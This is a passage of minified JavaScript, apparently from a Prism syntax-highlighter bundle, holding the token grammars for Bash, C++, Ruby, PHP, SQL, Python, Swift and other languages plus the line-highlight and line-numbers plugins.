lookup|op|open|parted|passwd|paste|pathchk|ping|pkill|popd|pr|printcap|printenv|printf|ps|pushd|pv|pwd|quota|quotacheck|quotactl|ram|rar|rcp|read|readarray|readonly|reboot|remsync|rename|renice|rev|rm|rmdir|rpm|rsync|scp|screen|sdiff|sed|sendmail|seq|service|sftp|shift|shopt|shutdown|sleep|slocate|sort|source|split|ssh|stat|strace|su|sudo|sum|suspend|swapon|sync|tail|tar|tee|test|time|timeout|times|top|touch|tr|traceroute|trap|tsort|tty|type|ulimit|umask|umount|unalias|uname|unexpand|uniq|units|unrar|unshar|unzip|update-grub|uptime|useradd|userdel|usermod|users|uudecode|uuencode|vdir|vi|vim|virsh|vmstat|wait|watch|wc|wget|whereis|which|who|whoami|write|xargs|xdg-open|yes|zip|zypper)(?=$|[\s;|&])/,lookbehind:!0},keyword:{pattern:/(^|[\s;|&])(?:let|:|\.|if|then|else|elif|fi|for|break|continue|while|in|case|function|select|do|done|until|echo|exit|return|set|declare)(?=$|[\s;|&])/,lookbehind:!0},"boolean":{pattern:/(^|[\s;|&])(?:true|false)(?=$|[\s;|&])/,lookbehind:!0},operator:/&&?|\|\|?|==?|!=?|<<<?|>>|<=?|>=?|=~/,punctuation:/\$?\(\(?|\)\)?|\.\.|[{}[\];]/};var a=t.variable[1].inside;a.string=e.languages.bash.string,a["function"]=e.languages.bash["function"],a.keyword=e.languages.bash.keyword,a["boolean"]=e.languages.bash["boolean"],a.operator=e.languages.bash.operator,a.punctuation=e.languages.bash.punctuation,e.languages.shell=e.languages.bash}(Prism);Prism.languages.cpp=Prism.languages.extend("c",{keyword:/\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char16_t|char32_t|class|compl|const|constexpr|const_cast|continue|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/,"boolean":/\b(?:true|false)\b/,operator:/>>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*\/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/}),Prism.languages.insertBefore("cpp","keyword",{"class-name":{pattern:/(class\s+)\w+/i,lookbehind:!0}}),Prism.languages.insertBefore("cpp","string",{"raw-string":{pattern:/R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/,alias:"string",greedy:!0}});!function(e){e.languages.ruby=e.languages.extend("clike",{comment:[/#.*/,{pattern:/^=begin(?:\r?\n|\r)(?:.*(?:\r?\n|\r))*?=end/m,greedy:!0}],keyword:/\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|false|for|if|in|module|new|next|nil|not|or|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|true|undef|unless|until|when|while|yield)\b/});var n={pattern:/#\{[^}]+\}/,inside:{delimiter:{pattern:/^#\{|\}$/,alias:"tag"},rest:e.languages.ruby}};delete e.languages.ruby.function,e.languages.insertBefore("ruby","keyword",{regex:[{pattern:/%r([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[gim]{0,3}/,greedy:!0,inside:{interpolation:n}},{pattern:/%r\((?:[^()\\]|\\[\s\S])*\)[gim]{0,3}/,greedy:!0,inside:{interpolation:n}},{pattern:/%r\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}[gim]{0,3}/,greedy:!0,inside:{interpolation:n}},{pattern:/%r\[(?:[^\[\]\\]|\\[\s\S])*\][gim]{0,3}/,greedy:!0,inside:{interpolation:n}},{pattern:/%r<(?:[^<>\\]|\\[\s\S])*>[gim]{0,3}/,greedy:!0,inside:{interpolation:n}},{pattern:/(^|[^\/])\/(?!\/)(\[.+?]|\\.|[^\/\\\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0,greedy:!0}],variable:/[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/,symbol:{pattern:/(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/,lookbehind:!0},"method-definition":{pattern:/(\bdef\s+)[\w.]+/,lookbehind:!0,inside:{"function":/\w+$/,rest:e.languages.ruby}}}),e.languages.insertBefore("ruby","number",{builtin:/\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/,constant:/\b[A-Z]\w*(?:[?!]|\b)/}),e.languages.ruby.string=[{pattern:/%[qQiIwWxs]?([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/,greedy:!0,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?\((?:[^()\\]|\\[\s\S])*\)/,greedy:!0,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}/,greedy:!0,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?\[(?:[^\[\]\\]|\\[\s\S])*\]/,greedy:!0,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?<(?:[^<>\\]|\\[\s\S])*>/,greedy:!0,inside:{interpolation:n}},{pattern:/("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0,inside:{interpolation:n}}],e.languages.rb=e.languages.ruby}(Prism);Prism.languages["markup-templating"]={},Object.defineProperties(Prism.languages["markup-templating"],{buildPlaceholders:{value:function(e,t,n,a){e.language===t&&(e.tokenStack=[],e.code=e.code.replace(n,function(n){if("function"==typeof a&&!a(n))return n;for(var r=e.tokenStack.length;-1!==e.code.indexOf("___"+t.toUpperCase()+r+"___");)++r;return e.tokenStack[r]=n,"___"+t.toUpperCase()+r+"___"}),e.grammar=Prism.languages.markup)}},tokenizePlaceholders:{value:function(e,t){if(e.language===t&&e.tokenStack){e.grammar=Prism.languages[t];var n=0,a=Object.keys(e.tokenStack),r=function(o){if(!(n>=a.length))for(var i=0;i<o.length;i++){var g=o[i];if("string"==typeof g||g.content&&"string"==typeof g.content){var c=a[n],s=e.tokenStack[c],l="string"==typeof g?g:g.content,p=l.indexOf("___"+t.toUpperCase()+c+"___");if(p>-1){++n;var f,u=l.substring(0,p),_=new Prism.Token(t,Prism.tokenize(s,e.grammar,t),"language-"+t,s),k=l.substring(p+("___"+t.toUpperCase()+c+"___").length);if(u||k?(f=[u,_,k].filter(function(e){return!!e}),r(f)):f=_,"string"==typeof g?Array.prototype.splice.apply(o,[i,1].concat(f)):g.content=f,n>=a.length)break}}else g.content&&"string"!=typeof g.content&&r(g.content)}};r(e.tokens)}}}});Prism.languages.git={comment:/^#.*/m,deleted:/^[-–].*/m,inserted:/^\+.*/m,string:/("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m,command:{pattern:/^.*\$ git .*$/m,inside:{parameter:/\s--?\w+/m}},coord:/^@@.*@@$/m,commit_sha1:/^commit \w{40}$/m};!function(a){var e=/\b(?:abstract|continue|for|new|switch|assert|default|goto|package|synchronized|boolean|do|if|private|this|break|double|implements|protected|throw|byte|else|import|public|throws|case|enum|instanceof|return|transient|catch|extends|int|short|try|char|final|interface|static|void|class|finally|long|strictfp|volatile|const|float|native|super|while|var|null|exports|module|open|opens|provides|requires|to|transitive|uses|with)\b/,t=/\b[A-Z](?:\w*[a-z]\w*)?\b/;a.languages.java=a.languages.extend("clike",{"class-name":[t,/\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/],keyword:e,"function":[a.languages.clike.function,{pattern:/(\:\:)[a-z_]\w*/,lookbehind:!0}],number:/\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i,operator:{pattern:/(^|[^.])(?:<<=?|>>>?=?|->|([-+&|])\2|[?:~]|[-+*\/%&|^!=<>]=?)/m,lookbehind:!0}}),a.languages.insertBefore("java","class-name",{annotation:{alias:"punctuation",pattern:/(^|[^.])@\w+/,lookbehind:!0},namespace:{pattern:/(\b(?:exports|import(?:\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\s+)[a-z]\w*(\.[a-z]\w*)+/,lookbehind:!0,inside:{punctuation:/\./}},generics:{pattern:/<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/,inside:{"class-name":t,keyword:e,punctuation:/[<>(),.:]/,operator:/[?&|]/}}})}(Prism);Prism.languages.json={comment:/\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/,property:{pattern:/"(?:\\.|[^\\"\r\n])*"(?=\s*:)/,greedy:!0},string:{pattern:/"(?:\\.|[^\\"\r\n])*"(?!\s*:)/,greedy:!0},number:/-?\d+\.?\d*(e[+-]?\d+)?/i,punctuation:/[{}[\],]/,operator:/:/,"boolean":/\b(?:true|false)\b/,"null":/\bnull\b/},Prism.languages.jsonp=Prism.languages.json;Prism.languages.objectivec=Prism.languages.extend("c",{keyword:/\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/,string:/("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/,operator:/-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/});!function(e){e.languages.php=e.languages.extend("clike",{keyword:/\b(?:and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/i,constant:/\b[A-Z0-9_]{2,}\b/,comment:{pattern:/(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/,lookbehind:!0}}),e.languages.insertBefore("php","string",{"shell-comment":{pattern:/(^|[^\\])#.*/,lookbehind:!0,alias:"comment"}}),e.languages.insertBefore("php","keyword",{delimiter:{pattern:/\?>|<\?(?:php|=)?/i,alias:"important"},variable:/\$+(?:\w+\b|(?={))/i,"package":{pattern:/(\\|namespace\s+|use\s+)[\w\\]+/,lookbehind:!0,inside:{punctuation:/\\/}}}),e.languages.insertBefore("php","operator",{property:{pattern:/(->)[\w]+/,lookbehind:!0}});var n={pattern:/{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[.+?]|->\w+)*)/,lookbehind:!0,inside:{rest:e.languages.php}};e.languages.insertBefore("php","string",{"nowdoc-string":{pattern:/<<<'([^']+)'(?:\r\n?|\n)(?:.*(?:\r\n?|\n))*?\1;/,greedy:!0,alias:"string",inside:{delimiter:{pattern:/^<<<'[^']+'|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<'?|[';]$/}}}},"heredoc-string":{pattern:/<<<(?:"([^"]+)"(?:\r\n?|\n)(?:.*(?:\r\n?|\n))*?\1;|([a-z_]\w*)(?:\r\n?|\n)(?:.*(?:\r\n?|\n))*?\2;)/i,greedy:!0,alias:"string",inside:{delimiter:{pattern:/^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<"?|[";]$/}},interpolation:n}},"single-quoted-string":{pattern:/'(?:\\[\s\S]|[^\\'])*'/,greedy:!0,alias:"string"},"double-quoted-string":{pattern:/"(?:\\[\s\S]|[^\\"])*"/,greedy:!0,alias:"string",inside:{interpolation:n}}}),delete e.languages.php.string,e.hooks.add("before-tokenize",function(n){if(/(?:<\?php|<\?)/gi.test(n.code)){var t=/(?:<\?php|<\?)[\s\S]*?(?:\?>|$)/gi;e.languages["markup-templating"].buildPlaceholders(n,"php",t)}}),e.hooks.add("after-tokenize",function(n){e.languages["markup-templating"].tokenizePlaceholders(n,"php")})}(Prism);Prism.languages.sql={comment:{pattern:/(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/,lookbehind:!0},variable:[{pattern:/@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/,greedy:!0},/@[\w.$]+/],string:{pattern:/(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/,greedy:!0,lookbehind:!0},"function":/\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i,keyword:/\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURNS?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i,"boolean":/\b(?:TRUE|FALSE|NULL)\b/i,number:/\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i,operator:/[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i,punctuation:/[;[\]()`,.]/};Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/,lookbehind:!0},atrule:{pattern:/@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/,inside:{rule:/@[\w-]+/}},url:/(?:[-a-z]+-)*url(?=\()/i,selector:{pattern:/(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m,inside:{parent:{pattern:/&/,alias:"important"},placeholder:/%[-\w]+/,variable:/\$[-\w]+|#\{\$[-\w]+\}/}},property:{pattern:/(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/,inside:{variable:/\$[-\w]+|#\{\$[-\w]+\}/}}}),Prism.languages.insertBefore("scss","atrule",{keyword:[/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i,{pattern:/( +)(?:from|through)(?= )/,lookbehind:!0}]}),Prism.languages.insertBefore("scss","important",{variable:/\$[-\w]+|#\{\$[-\w]+\}/}),Prism.languages.insertBefore("scss","function",{placeholder:{pattern:/%[-\w]+/,alias:"selector"},statement:{pattern:/\B!(?:default|optional)\b/i,alias:"keyword"},"boolean":/\b(?:true|false)\b/,"null":/\bnull\b/,operator:{pattern:/(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,lookbehind:!0}}),Prism.languages.scss.atrule.inside.rest=Prism.languages.scss;Prism.languages.python={comment:{pattern:/(^|[^\\])#.*/,lookbehind:!0},"string-interpolation":{pattern:/(?:f|rf|fr)(?:("""|''')[\s\S]+?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i,greedy:!0,inside:{interpolation:{pattern:/((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/,lookbehind:!0,inside:{"format-spec":{pattern:/(:)[^:(){}]+(?=}$)/,lookbehind:!0},"conversion-option":{pattern:/![sra](?=[:}]$)/,alias:"punctuation"},rest:null}},string:/[\s\S]+/}},"triple-quoted-string":{pattern:/(?:[rub]|rb|br)?("""|''')[\s\S]+?\1/i,greedy:!0,alias:"string"},string:{pattern:/(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i,greedy:!0},"function":{pattern:/((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g,lookbehind:!0},"class-name":{pattern:/(\bclass\s+)\w+/i,lookbehind:!0},decorator:{pattern:/(^\s*)@\w+(?:\.\w+)*/i,lookbehind:!0,alias:["annotation","punctuation"],inside:{punctuation:/\./}},keyword:/\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/,builtin:/\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/,"boolean":/\b(?:True|False|None)\b/,number:/(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i,operator:/[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/,punctuation:/[{}[\];(),.:]/},Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest=Prism.languages.python,Prism.languages.py=Prism.languages.python;Prism.languages.typescript=Prism.languages.extend("javascript",{keyword:/\b(?:abstract|as|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|var|void|while|with|yield)\b/,builtin:/\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/}),Prism.languages.ts=Prism.languages.typescript;Prism.languages.swift=Prism.languages.extend("clike",{string:{pattern:/("|')(\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0,inside:{interpolation:{pattern:/\\\((?:[^()]|\([^)]+\))+\)/,inside:{delimiter:{pattern:/^\\\(|\)$/,alias:"variable"}}}}},keyword:/\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/,number:/\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i,constant:/\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/,atrule:/@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/,builtin:/\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/}),Prism.languages.swift.string.inside.interpolation.inside.rest=Prism.languages.swift;!function(){function e(e,t){return Array.prototype.slice.call((t||document).querySelectorAll(e))}function t(e,t){return t=" "+t+" ",(" "+e.className+" ").replace(/[\n\t]/g," ").indexOf(t)>-1}function n(e,n,i){n="string"==typeof n?n:e.getAttribute("data-line");for(var o,l=n.replace(/\s+/g,"").split(","),a=+e.getAttribute("data-line-offset")||0,s=r()?parseInt:parseFloat,d=s(getComputedStyle(e).lineHeight),u=t(e,"line-numbers"),c=0;o=l[c++];){var p=o.split("-"),m=+p[0],f=+p[1]||m,h=e.querySelector('.line-highlight[data-range="'+o+'"]')||document.createElement("div");if(h.setAttribute("aria-hidden","true"),h.setAttribute("data-range",o),h.className=(i||"")+" line-highlight",u&&Prism.plugins.lineNumbers){var g=Prism.plugins.lineNumbers.getLine(e,m),y=Prism.plugins.lineNumbers.getLine(e,f);g&&(h.style.top=g.offsetTop+"px"),y&&(h.style.height=y.offsetTop-g.offsetTop+y.offsetHeight+"px")}else h.setAttribute("data-start",m),f>m&&h.setAttribute("data-end",f),h.style.top=(m-a-1)*d+"px",h.textContent=new Array(f-m+2).join(" \n");u?e.appendChild(h):(e.querySelector("code")||e).appendChild(h)}}function i(){var t=location.hash.slice(1);e(".temporary.line-highlight").forEach(function(e){e.parentNode.removeChild(e)});var i=(t.match(/\.([\d,-]+)$/)||[,""])[1];if(i&&!document.getElementById(t)){var r=t.slice(0,t.lastIndexOf(".")),o=document.getElementById(r);o&&(o.hasAttribute("data-line")||o.setAttribute("data-line",""),n(o,i,"temporary "),document.querySelector(".temporary.line-highlight").scrollIntoView())}}if("undefined"!=typeof self&&self.Prism&&self.document&&document.querySelector){var r=function(){var e;return function(){if("undefined"==typeof e){var t=document.createElement("div");t.style.fontSize="13px",t.style.lineHeight="1.5",t.style.padding=0,t.style.border=0,t.innerHTML="&nbsp;<br />&nbsp;",document.body.appendChild(t),e=38===t.offsetHeight,document.body.removeChild(t)}return e}}(),o=0;Prism.hooks.add("before-sanity-check",function(t){var n=t.element.parentNode,i=n&&n.getAttribute("data-line");if(n&&i&&/pre/i.test(n.nodeName)){var r=0;e(".line-highlight",n).forEach(function(e){r+=e.textContent.length,e.parentNode.removeChild(e)}),r&&/^( \n)+$/.test(t.code.slice(-r))&&(t.code=t.code.slice(0,-r))}}),Prism.hooks.add("complete",function l(e){var r=e.element.parentNode,a=r&&r.getAttribute("data-line");if(r&&a&&/pre/i.test(r.nodeName)){clearTimeout(o);var s=Prism.plugins.lineNumbers,d=e.plugins&&e.plugins.lineNumbers;t(r,"line-numbers")&&s&&!d?Prism.hooks.add("line-numbers",l):(n(r,a),o=setTimeout(i,1))}}),window.addEventListener("hashchange",i),window.addEventListener("resize",function(){var e=document.querySelectorAll("pre[data-line]");Array.prototype.forEach.call(e,function(e){n(e)})})}}();!function(){if("undefined"!=typeof self&&self.Prism&&self.document){var e="line-numbers",t=/\n(?!$)/g,n=function(e){var n=r(e),s=n["white-space"];if("pre-wrap"===s||"pre-line"===s){var l=e.querySelector("code"),i=e.querySelector(".line-numbers-rows"),a=e.querySelector(".line-numbers-sizer"),o=l.textContent.split(t);a||(a=document.createElement("span"),a.className="line-numbers-sizer",l.appendChild(a)),a.style.display="block",o.forEach(function(e,t){a.textContent=e||"\n";var n=a.getBoundingClientRect().height;i.children[t].style.height=n+"px"}),a.textContent="",a.style.display="none"}},r=function(e){return e?window.getComputedStyle?getComputedStyle(e):e.currentStyle||null:null};window.addEventListener("resize",function(){Array.prototype.forEach.call(document.querySelectorAll("pre."+e),n)}),Prism.hooks.add("complete",function(e){if(e.code){var r=e.element.parentNode,s=/\s*\bline-numbers\b\s*/;if(r&&/pre/i.test(r.nodeName)&&(s.test(r.className)||s.test(e.element.className))&&!e.element.querySelector(".line-numbers-rows")){s.test(e.element.className)&&(e.element.className=e.element.className.replace(s," ")),s.test(r.className)||(r.className+=" line-numbers");var l,i=e.code.match(t),a=i?i.length+1:1,o=new Array(a+1);o=o.join("<span></span>"),l=document.createElement("span"),l.setAttribute("aria-hidden","true"),l.className="line-numbers-rows",l.innerHTML=o,r.hasAttribute("data-start")&&(r.style.counterReset="linenumber "+(parseInt(r.getAttribute("data-start"),10)-1)),e.element.appendChild(l),n(r),Prism.hooks.run("line-numbers",e)}}}),Prism.hooks.add("line-numbers",function(e){e.plugins=e.plugins||{},e.plugins.lineNumbers=!0}),Prism.plugins.lineNumbers={getLine:function(t,n){if("PRE"===t.tagName&&t.classList.contains(e)){var r=t.querySelector(".line-numbers-rows"),s=parseInt(t.getAttribute("data-start"),10)||1,l=s+(r.children.length-1);s>n&&(n=s),n>l&&(n=l);var i=n-s;return r.children[i]}}}}}();